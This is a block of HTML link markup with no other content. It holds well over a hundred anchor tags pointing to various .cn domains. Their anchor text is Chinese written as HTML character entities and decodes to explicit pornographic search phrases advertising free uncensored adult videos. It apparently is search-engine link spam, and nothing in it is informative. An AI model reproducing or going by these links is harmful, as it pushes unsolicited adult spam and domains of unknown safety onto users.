<a href="http://abbcc.com.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x6E7F;&#x7684;&#x89C6;&#x9891;&#x8F6F;&#x4EF6;</a>|
<a href="http://hkqs1.cn" target="_blank">&#x7EFC;&#x5408;&#x6210;&#x4EBA;&#x56FD;&#x4EA7;</a>|
<a href="http://acmis.com.cn" target="_blank">&#x65E0;&#x7801;AV&#x6700;&#x65B0;&#x6E05;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x541E;&#x7CBE;</a>|
<a href="http://cxwlr.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://kaituozhe.com.cn" target="_blank">&#x5728;&#x7EBF;&#x6BDB;&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://feled.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x679C;&#x4E9A;&#x6D32;av&#x65E0;&#x4EBA;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://eurolist.cn" target="_blank">&#x8D85;&#x8584;&#x4E1D;&#x889C;&#x8DB3;j&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://sh-kaian.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5973;&#x4EBA;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;</a>|
<a href="http://szaofax.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a&#x2174;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;</a>|
<a href="http://upem.cn" target="_blank">&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://yexianjiaoyan.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://xnfrl.cn" target="_blank">&#x4E9A;&#x6D32;&#x70ED;&#x5987;&#x65E0;&#x7801;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://kmcx.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x6027;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bdjyj.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://taoaiqing.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;</a>|
<a href="http://xilnlanit.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;</a>|
<a href="http://itishome.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x8BED;&#x5BF9;&#x767D;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sh-xiaojin.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://czdnc.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://shengshida.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x7272;&#x4EA4;&#x9AD8;&#x6E05;&#x6DC5;&#x89C6;&#x9891;</a>|
<a href="http://shskys.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://xgldk.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x6C38;&#x4E45;&#x514D;&#x5F17;</a>|
<a href="http://glimobo-boiler.cn" target="_blank">&#x6768;&#x5E42;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://gzyage.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://njwhj.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://13zhong.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x522B;</a>|
<a href="http://bangqinuo.com.cn" target="_blank">heyzo&#x52A0;&#x52D2;&#x6BD4;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://dlxxzs.cn" target="_blank">&#x514D;&#x8D39;a&#x7EA7;&#x6BDB;&#x7247;&#x65E0;&#x7801;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://sfjxjj.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x81EA;&#x62CD;</a>|
<a href="http://outeacher.com.cn" target="_blank">&#x5C11;&#x5987;&#x5BCC;&#x5A46;&#x9AD8;&#x7EA7;&#x6309;&#x6469;&#x51FA;&#x6C34;&#x9AD8;&#x6F6E;</a>|
<a href="http://pzhhzx.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x8272;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://olzx.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;A&#x2164;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7389;&#x84B2;&#x56E2;</a>|
<a href="http://bdfood.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x7F51;&#x53CB;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gaoyuanan.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://yinplus.cn" target="_blank">&#x5C24;&#x7269;&#x89C6;&#x9891;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://flying-world.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;Av&#x7247;&#x65E0;&#x7801;&#x89C2;&#x770B;</a>|
<a href="http://jrdr.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://kaituozhe.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7206;&#x4E73;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jfyr.com.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;a&#x2174;&#x6BDB;&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://plan1000.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x6B63;&#x5728;&#x64AD;&#x653E;</a>|
<a href="http://mombacho.cn" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://gyhcyy.cn" target="_blank">&#x6210;&#x5E74;&#x514D;&#x8D39;a&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x770B;&#x65E0;&#x7801;</a>|
<a href="http://jsntf.com.cn" target="_blank">&#x4E2D;&#x6587;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xmjhb.cn" target="_blank">&#x719F;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://etherchainytl.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xihuly.cn" target="_blank">&#x4E00;&#x533A;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://njwhj.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://sfswzp.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5408;&#x96C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hldlwks.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://texjufu.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x4EA7;&#x56FD;&#x4EA7;&#x65E0;&#x7801;AV</a>|
<a href="http://glfood.cn" target="_blank">&#x5929;&#x5929;&#x723D;&#x5929;&#x5929;&#x723D;&#x5929;&#x5929;&#x7247;a&#x4E45;&#x4E45;&#x7F51;</a>|
<a href="http://jobwings.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://henmao.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x8272;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lgyf.com.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://0577aop.cn" target="_blank">&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://hkjzgc.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;</a>|
<a href="http://shutongqi.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x723D;&#x723D;va&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x89C2;&#x770B;</a>|
<a href="http://xinzhengxinwenwang.cn" target="_blank">&#x8272;&#x5077;&#x5077;888&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lirs.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://dingku.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99</a>|
<a href="http://digimi.cn" target="_blank">&#x514D;&#x8D39;&#x5927;&#x9EC4;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;</a>|
<a href="http://swsss.com.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x91CE;&#x5916;</a>|
<a href="http://cdhdf.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://fuxuanji.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jyerp.com.cn" target="_blank">&#x9152;&#x8272;av&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://paiyiba.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x5C24;&#x7269;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://mxcyzp.cn" target="_blank">&#x64CD;&#x64CD;&#x64CD;&#x4E0D;&#x5361;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ladywear.cn" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x65E0;&#x7EBF;&#x7801;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://184ff.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://b167.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;2023&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://26533.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://xiaojie168.cn" target="_blank">&#x6B66;&#x4FA0;&#x53E4;&#x5178;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;</a>|
<a href="http://mamofang.cn" target="_blank">&#x9EC4;&#x8272;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://hengchangxing.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;</a>|
<a href="http://kangerjie.cn" target="_blank">&#x6FC0;&#x60C5;&#x5185;&#x5C04;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zzxlbz.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lazybang.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9752;&#x8349;&#x4E45;&#x4E45;</a>|
<a href="http://hzshida.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://kefui.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://nwzj.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zeog.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x725B;&#x725B;</a>|
<a href="http://fenqin.com.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x6E7F;&#x7684;&#x89C6;&#x9891;&#x8F6F;&#x4EF6;</a>|
<a href="http://911xiu.cn" target="_blank">&#x591C;&#x591C;&#x591C;&#x723D;bbbb&#x6027;&#x89C6;&#x9891;</a>|
<a href="http://zzgp.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x6A21;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tzfq.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://luoyangdukang.cn" target="_blank">&#x4E9A;&#x6D32;&#x7535;&#x5F71;&#x65E5;&#x672C;&#x4E00;&#x533A;</a>|
<a href="http://huaqingroup.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://halele.com.cn" target="_blank">&#x719F;&#x5973;&#x4FF1;&#x4E50;&#x90E8;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://lysiemens.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://oaza.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x4EA7;&#x56FD;&#x7801;&#x03B1;v</a>|
<a href="http://wlpfb.cn" target="_blank">&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://xdipfs.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6781;&#x54C1;&#x9999;&#x8549;&#x4E45;&#x4E45;&#x7F51;</a>|
<a href="http://binhaiba.cn" target="_blank">&#x8272;&#x5077;&#x5077;888&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hghistory.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jnam.cn" target="_blank">&#x4E30;&#x6EE1;&#x7684;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://16uni.cn" target="_blank">&#x6B27;&#x7F8E;&#x5BE1;&#x5987;xxxx&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fullia.cn" target="_blank">&#x56DB;&#x864E;&#x6C38;&#x4E45;&#x5730;&#x5740;www&#x6210;&#x4EBA;</a>|
<a href="http://iboomer.cn" target="_blank">&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://184ff.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a&#x2174;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;</a>|
<a href="http://robincon.cn" target="_blank">&#x6781;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://laijiameng.cn" target="_blank">&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://fjxxgg.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5927;&#x7247;</a>|
<a href="http://xrsys.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x6709;&#x7801;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://yeshttp.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://huiyaze.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x8272;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://du110.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://egouwang.com.cn" target="_blank">&#x56FD;&#x4EA7;91&#x9EBB;&#x8C46;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://czdnc.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://dn80v.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://jwcy88.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x5F71;&#x89C6;</a>|
<a href="http://bcmx.com.cn" target="_blank">&#x9C81;&#x4E1D;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://pyhengmei.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://telfree.cn" target="_blank">&#x5929;&#x5802;&#x221A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ldquan.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x2026;</a>|
<a href="http://jyerp.com.cn" target="_blank">&#x56FD;&#x4EA7;av&#x9EBB;&#x8C46;mag&#x5267;&#x96C6;</a>|
<a href="http://qwqz.cn" target="_blank">&#x56FD;&#x4EA7;99&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x770B;6</a>|
<a href="http://shutong88.cn" target="_blank">&#x88AB;&#x7A9D;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;</a>|
<a href="http://yakeyun.com.cn" target="_blank">&#x6700;&#x65B0;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://philenglish.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://youu.net.cn" target="_blank">&#x4E5D;&#x8272;&#x7EFC;&#x5408;&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://jfxtcccs.cn" target="_blank">&#x5728;&#x7EBF;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x519C;&#x6751;&#x7535;&#x5F71;</a>|
<a href="http://jszdzc.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5BFC;&#x822A;</a>|
<a href="http://tdcrm.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://meiyingbao.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6C38;&#x4E45;&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jobwings.com.cn" target="_blank">&#x4EBA;&#x4EBA;&#x505A;&#x5929;&#x5929;&#x7231;&#x2014;&#x591C;&#x591C;&#x723D;</a>|
<a href="http://szzxtxcw.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;</a>|
<a href="http://elkitab.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E0D;&#x5361;&#x56FD;&#x4EA7;</a>|
<a href="http://ccsxly.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B63;&#x5728;&#x64AD;&#x653E;</a>|
<a href="http://zhengduan.com.cn" target="_blank">&#x65E5;&#x97E9;av&#x5927;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chaoyuexieye.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://elkitab.cn" target="_blank">&#x8001;&#x5987;&#x55B7;&#x6C34;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://newvoda.cn" target="_blank">&#x6B32;&#x8272;&#x5929;&#x5929;&#x7F51;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://eqec.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;</a>|
<a href="http://hqhc360.cn" target="_blank">&#x56FD;&#x4EA7;&#x7535;&#x5F71;&#x65E0;&#x7801;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://haowel.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wjxinyu.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x4EEC;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bdlgmp.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jbtw.cn" target="_blank">&#x4E9A;&#x6D32;tv&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://shuaxue.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x9650;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://guanggao9.cn" target="_blank">av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E0D;&#x5361;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://98vs.cn" target="_blank">&#x9999;&#x8549;&#x4EBA;&#x59BB;av&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5929;&#x5929;</a>|
<a href="http://germanbeer.cn" target="_blank">&#x5C9B;&#x56FD;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E0D;&#x5361;</a>|
<a href="http://zhengduan.com.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://dragoncool.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x6C34;&#x871C;&#x6843;</a>|
<a href="http://fmondzx.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C11;&#x5987;</a>|
<a href="http://vszl.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x4EBA;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yhhz.com.cn" target="_blank">&#x5C11;&#x5987;&#x6781;&#x54C1;&#x719F;&#x5987;&#x4EBA;&#x59BB;&#x9AD8;&#x6E05;&#x6027;&#x8272;AV</a>|
